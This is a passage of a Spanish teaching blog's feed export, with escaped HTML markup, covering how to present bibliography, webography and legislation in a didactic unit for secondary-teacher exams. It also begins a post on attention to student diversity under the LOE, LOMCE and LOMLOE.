style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp 